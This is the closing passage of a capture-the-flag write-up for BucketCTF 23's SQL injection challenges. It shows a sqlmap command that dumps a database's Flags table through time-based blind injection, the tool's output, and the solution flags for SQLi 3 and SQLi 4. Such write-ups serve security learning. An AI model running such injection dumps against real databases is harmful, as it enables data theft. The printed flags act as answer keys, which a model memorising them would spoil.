 Now we know that theres a Flags table we dont even need to wait for the
second one to show up.
Lets dump the enteries in Flags tables.
sqlmap -r req.txt --dbms=MySQL -D railway -T Flags --dump
[00:19:25] [INFO] fetching entries for table 'Flags' in database 'railway'
[00:19:25] [INFO] fetching number of entries for table 'Flags' in database 'railway'
[00:19:25] [INFO] retrieved: 1
[00:19:28] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
bucket{h4d35t_sql1_2b05bc}
[00:21:44] [INFO] retrieved: 1
Database: railway
Table: Flags
[1 entry]
+----+----------------------------+
| id | value                      |
+----+----------------------------+
| 1  | bucket{h4d35t_sql1_2b05bc} |
+----+----------------------------+
SQLi 4 Flag — BucketCTF 23
And thats the flag! Again this one is for SQLi 4; but same steps work for SQLi
3.
SQLi 3 Flag: bucket{j01n5_m4k3_n0_53n53_a5ed15}
SQLi 4 Flag: bucket{h4d35t_sql1_2b05bc}
. . .